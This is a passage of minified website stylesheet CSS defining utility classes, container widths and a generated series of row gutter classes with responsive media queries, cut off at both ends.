none;margin:0;padding:0}img{max-width:100%}button:focus,a:focus{outline:none;-webkit-box-shadow:none;box-shadow:none}.btn,.btn:focus{outline:0;-webkit-box-shadow:none !important;box-shadow:none !important}.fix{overflow:hidden}.hidden{display:none}.clear{clear:both}.section{float:left;width:100%}@media only screen and (max-width: 767px){.container{width:450px}}@media only screen and (max-width: 479px){.container{width:300px}}.bold{font-weight:700}.semi-bold{font-weight:600}.medium{font-weight:500}.light{font-weight:300}.capitalize{text-transform:capitalize}.uppercase{text-transform:uppercase}.no-gutters{margin-left:0;margin-right:0}.container-fluid{padding:0 30px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.container-fluid{padding:0 15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.container-fluid{padding:0 15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.container-fluid{padding:0 15px}}@media only screen and (max-width: 767px){.container-fluid{padding:0 15px;width:450px}}@media only screen and (max-width: 479px){.container-fluid{padding:0 15px;width:320px}}@media only screen and (min-width: 1200px) and (max-width: 1599px){.footer-section .container-fluid{padding:0 15px;width:1200px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.footer-section .container-fluid{padding:0 15px;width:960px}}@media only screen and (min-width: 768px) and (max-width: 991px){.footer-section .container-fluid{padding:0 15px;width:750px}}@media only screen and (max-width: 767px){.footer-section .container-fluid{padding:0 15px;width:450px}}@media only screen and (max-width: 479px){.footer-section .container-fluid{padding:0 15px;width:320px}}.container-ext-5{max-width:1210px;width:100%}.container-ext-10{max-width:1220px;width:100%}.container-ext-15{max-width:1230px;width:100%}.container-ext-20{max-width:1240px;width:100%}.container-ext-25{max-width:1250px;width:100%}.container-ext-30{max-width:1260px;width:100%}.container-ext-35{max-width:1270px;width:100%}.container-ext-40{max-width:1280px;width:100%}.container-ext-45{max-width:1290px;width:100%}.container-ext-50{max-width:1300px;width:100%}.container-ext-55{max-width:1310px;width:100%}.container-ext-60{max-width:1320px;width:100%}.container-ext-65{max-width:1330px;width:100%}.container-ext-70{max-width:1340px;width:100%}.container-ext-75{max-width:1350px;width:100%}.container-ext-80{max-width:1360px;width:100%}.container-ext-85{max-width:1370px;width:100%}.container-ext-90{max-width:1380px;width:100%}.container-ext-95{max-width:1390px;width:100%}.container-ext-100{max-width:1400px;width:100%}.row-1{margin-left:-1px;margin-right:-1px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-1{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-1{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-1{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-1{margin-left:-15px;margin-right:-15px}}.row-1>[class*="col"]{padding-left:1px;padding-right:1px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-1>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-1>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-1>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-1>[class*="col"]{padding-left:15px;padding-right:15px}}.row-2{margin-left:-2px;margin-right:-2px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-2{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-2{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-2{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-2{margin-left:-15px;margin-right:-15px}}.row-2>[class*="col"]{padding-left:2px;padding-right:2px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-2>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-2>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-2>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-2>[class*="col"]{padding-left:15px;padding-right:15px}}.row-3{margin-left:-3px;margin-right:-3px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-3{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-3{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-3{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-3{margin-left:-15px;margin-right:-15px}}.row-3>[class*="col"]{padding-left:3px;padding-right:3px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-3>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-3>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-3>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-3>[class*="col"]{padding-left:15px;padding-right:15px}}.row-4{margin-left:-4px;margin-right:-4px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-4{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-4{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-4{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-4{margin-left:-15px;margin-right:-15px}}.row-4>[class*="col"]{padding-left:4px;padding-right:4px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-4>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-4>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-4>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-4>[class*="col"]{padding-left:15px;padding-right:15px}}.row-5{margin-left:-5px;margin-right:-5px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-5{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-5{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-5{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-5{margin-left:-15px;margin-right:-15px}}.row-5>[class*="col"]{padding-left:5px;padding-right:5px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-5>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-5>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-5>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-5>[class*="col"]{padding-left:15px;padding-right:15px}}.row-6{margin-left:-6px;margin-right:-6px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-6{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-6{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-6{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-6{margin-left:-15px;margin-right:-15px}}.row-6>[class*="col"]{padding-left:6px;padding-right:6px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-6>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-6>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-6>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-6>[class*="col"]{padding-left:15px;padding-right:15px}}.row-7{margin-left:-7px;margin-right:-7px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-7{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-7{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-7{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-7{margin-left:-15px;margin-right:-15px}}.row-7>[class*="col"]{padding-left:7px;padding-right:7px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-7>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-7>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-7>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-7>[class*="col"]{padding-left:15px;padding-right:15px}}.row-8{margin-left:-8px;margin-right:-8px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-8{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-8{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-8{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-8{margin-left:-15px;margin-right:-15px}}.row-8>[class*="col"]{padding-left:8px;padding-right:8px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-8>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-8>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-8>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-8>[class*="col"]{padding-left:15px;padding-right:15px}}.row-9{margin-left:-9px;margin-right:-9px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-9{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-9{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-9{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-9{margin-left:-15px;margin-right:-15px}}.row-9>[class*="col"]{padding-left:9px;padding-right:9px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-9>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-9>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-9>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-9>[class*="col"]{padding-left:15px;padding-right:15px}}.row-10{margin-left:-10px;margin-right:-10px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-10{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-10{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-10{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-10{margin-left:-15px;margin-right:-15px}}.row-10>[class*="col"]{padding-left:10px;padding-right:10px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-10>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-10>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-10>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-10>[class*="col"]{padding-left:15px;padding-right:15px}}.row-11{margin-left:-11px;margin-right:-11px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-11{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-11{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-11{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-11{margin-left:-15px;margin-right:-15px}}.row-11>[class*="col"]{padding-left:11px;padding-right:11px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-11>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-11>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-11>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-11>[class*="col"]{padding-left:15px;padding-right:15px}}.row-12{margin-left:-12px;margin-right:-12px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-12{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-12{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-12{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-12{margin-left:-15px;margin-right:-15px}}.row-12>[class*="col"]{padding-left:12px;padding-right:12px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-12>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-12>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-12>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-12>[class*="col"]{padding-left:15px;padding-right:15px}}.row-13{margin-left:-13px;margin-right:-13px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-13{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-13{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-13{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-13{margin-left:-15px;margin-right:-15px}}.row-13>[class*="col"]{padding-left:13px;padding-right:13px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-13>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-13>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-13>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-13>[class*="col"]{padding-left:15px;padding-right:15px}}.row-14{margin-left:-14px;margin-right:-14px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-14{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-14{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-14{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-14{margin-left:-15px;margin-right:-15px}}.row-14>[class*="col"]{padding-left:14px;padding-right:14px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-14>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-14>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-14>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-14>[class*="col"]{padding-left:15px;padding-right:15px}}.row-15{margin-left:-15px;margin-right:-15px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-15{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-15{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-15{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-15{margin-left:-15px;margin-right:-15px}}.row-15>[class*="col"]{padding-left:15px;padding-right:15px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-15>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-15>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-15>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-15>[class*="col"]{padding-left:15px;padding-right:15px}}.row-16{margin-left:-16px;margin-right:-16px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-16{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-16{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-16{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-16{margin-left:-15px;margin-right:-15px}}.row-16>[class*="col"]{padding-left:16px;padding-right:16px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-16>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-16>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-16>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-16>[class*="col"]{padding-left:15px;padding-right:15px}}.row-17{margin-left:-17px;margin-right:-17px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-17{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-17{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-17{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-17{margin-left:-15px;margin-right:-15px}}.row-17>[class*="col"]{padding-left:17px;padding-right:17px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-17>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-17>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-17>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-17>[class*="col"]{padding-left:15px;padding-right:15px}}.row-18{margin-left:-18px;margin-right:-18px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-18{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-18{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-18{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-18{margin-left:-15px;margin-right:-15px}}.row-18>[class*="col"]{padding-left:18px;padding-right:18px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-18>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-18>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-18>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-18>[class*="col"]{padding-left:15px;padding-right:15px}}.row-19{margin-left:-19px;margin-right:-19px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-19{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-19{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-19{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-19{margin-left:-15px;margin-right:-15px}}.row-19>[class*="col"]{padding-left:19px;padding-right:19px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-19>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-19>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-19>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-19>[class*="col"]{padding-left:15px;padding-right:15px}}.row-20{margin-left:-20px;margin-right:-20px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-20{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-20{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-20{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-20{margin-left:-15px;margin-right:-15px}}.row-20>[class*="col"]{padding-left:20px;padding-right:20px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-20>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-20>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-20>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-20>[class*="col"]{padding-left:15px;padding-right:15px}}.row-21{margin-left:-21px;margin-right:-21px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-21{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-21{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-21{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-21{margin-left:-15px;margin-right:-15px}}.row-21>[class*="col"]{padding-left:21px;padding-right:21px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-21>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-21>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-21>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-21>[class*="col"]{padding-left:15px;padding-right:15px}}.row-22{margin-left:-22px;margin-right:-22px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-22{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-22{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-22{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-22{margin-left:-15px;margin-right:-15px}}.row-22>[class*="col"]{padding-left:22px;padding-right:22px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-22>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-22>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-22>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-22>[class*="col"]{padding-left:15px;padding-right:15px}}.row-23{margin-left:-23px;margin-right:-23px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-23{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-23{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-23{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-23{margin-left:-15px;margin-right:-15px}}.row-23>[class*="col"]{padding-left:23px;padding-right:23px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-23>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-23>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-23>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-23>[class*="col"]{padding-left:15px;padding-right:15px}}.row-24{margin-left:-24px;margin-right:-24px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-24{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-24{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-24{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-24{margin-left:-15px;margin-right:-15px}}.row-24>[class*="col"]{padding-left:24px;padding-right:24px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-24>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-24>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-24>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-24>[class*="col"]{padding-left:15px;padding-right:15px}}.row-25{margin-left:-25px;margin-right:-25px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-25{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-25{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-25{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-25{margin-left:-15px;margin-right:-15px}}.row-25>[class*="col"]{padding-left:25px;padding-right:25px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-25>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-25>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-25>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-25>[class*="col"]{padding-left:15px;padding-right:15px}}.row-26{margin-left:-26px;margin-right:-26px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-26{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-26{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-26{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-26{margin-left:-15px;margin-right:-15px}}.row-26>[class*="col"]{padding-left:26px;padding-right:26px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-26>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-26>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-26>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-26>[class*="col"]{padding-left:15px;padding-right:15px}}.row-27{margin-left:-27px;margin-right:-27px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-27{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-27{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-27{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-27{margin-left:-15px;margin-right:-15px}}.row-27>[class*="col"]{padding-left:27px;padding-right:27px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-27>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-27>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-27>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-27>[class*="col"]{padding-left:15px;padding-right:15px}}.row-28{margin-left:-28px;margin-right:-28px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-28{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-28{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-28{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-28{margin-left:-15px;margin-right:-15px}}.row-28>[class*="col"]{padding-left:28px;padding-right:28px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-28>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-28>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-28>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-28>[class*="col"]{padding-left:15px;padding-right:15px}}.row-29{margin-left:-29px;margin-right:-29px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-29{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-29{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-29{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-29{margin-left:-15px;margin-right:-15px}}.row-29>[class*="col"]{padding-left:29px;padding-right:29px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-29>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-29>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-29>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-29>[class*="col"]{padding-left:15px;padding-right:15px}}.row-30{margin-left:-30px;margin-right:-30px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-30{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-30{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-30{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-30{margin-left:-15px;margin-right:-15px}}.row-30>[class*="col"]{padding-left:30px;padding-right:30px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-30>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-30>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-30>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-30>[class*="col"]{padding-left:15px;padding-right:15px}}.row-31{margin-left:-31px;margin-right:-31px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-31{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-31{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-31{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 